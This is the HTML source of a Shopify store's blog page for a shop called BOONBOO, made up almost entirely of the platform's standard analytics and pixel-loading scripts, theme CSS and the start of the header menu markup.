<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27801813101,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27801813101,storefrontBaseUrl: "https://boonboo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"540868717","configuration":"{\"myshopifyDomain\":\"boonboo.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"423428205","configuration":"{\"ti\":\"343048162\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"361922669","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-16768224046\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-16768224046\\\/J57BCK7_xeYZEK6W27s-\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-16768224046\\\/G3ofCKj_xeYZEK6W27s-\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-16768224046\\\/2s3eCID-xeYZEK6W27s-\\\",\\\"MC-VQJDGRJFM4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-16768224046\\\/_oLdCPr9xeYZEK6W27s-\\\",\\\"MC-VQJDGRJFM4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-16768224046\\\/kxr2CP39xeYZEK6W27s-\\\",\\\"MC-VQJDGRJFM4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-16768224046\\\/32QvCLH_xeYZEK6W27s-\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-16768224046\\\/j7aUCKv_xeYZEK6W27s-\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"281739373","configuration":"{\"pixelCode\":\"CQHTUV3C77U7A8RH0A80\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"148504685","configuration":"{\"pixel_id\":\"648160669134312\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"58490989","configuration":"{\"tagID\":\"2613346976654\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46334061","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"60424301","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BOONBOO","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"boonboo.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/boonboo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://boonboo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27801813101","storefrontBaseUrl":"https:\/\/boonboo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":49994367085,"requestId":"104a34df-296c-4c60-b00c-767a1bfa148a-1769072301"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27801813101,
      theme_id: 140293079149,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//boonboo.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//boonboo.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//boonboo.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27801813101,"isMerchantRequest":null,"themeId":140293079149,"themeCityHash":"17157450666407548960","contentLanguage":"en","currency":"USD","eventMetadataId":"a8e10194-0461-4ac1-bb40-d1ee5349f22f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":49994367085,"requestId":"104a34df-296c-4c60-b00c-767a1bfa148a-1769072301","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//boonboo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://boonboo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27801813101"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="140293079149"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://boonboo.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18339452420205__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 107.72257747171666px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
    html {
      --header-height: 79.25725528775209px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="5QSbcAjHAaUrqr4MLJAESTAiu53bY66mXKwpW0fClaUyJvbl3Dwj2e+ZpC9tekodQRrGXg1kq2jO3O8rNcrzsbDfYYWA5IxJwpAtl4TjOfNIzEgLZek5M7xJcFL4qG9BJmkTpt8chqmKlRgOXznt/5lReFKeJlX9FhDvHJunKkZqyAbvtxADPGRZkkhVh9o5kTqXRdVhoD0Mb2eaJjKUUc78KyWSrOJwyiYK37anYtV9n62GC3CatRGj/OCzHNQ0T4m8Eat/mLXlqpqYPfWXEXod6O5ULoulWGcFE801Tbxfm901W3HcZ3Fo5Mb3o3uhl+A0+6z9Zm9Es1dQ+qS11OaarM2Pdb37yaSxDXQJeeg9SaOJ923ZOj5GK0G5fEqsWKeBRunGHxedJzfCDlsNzw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-Ac0t3N1JjbTg4aUlwZ__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
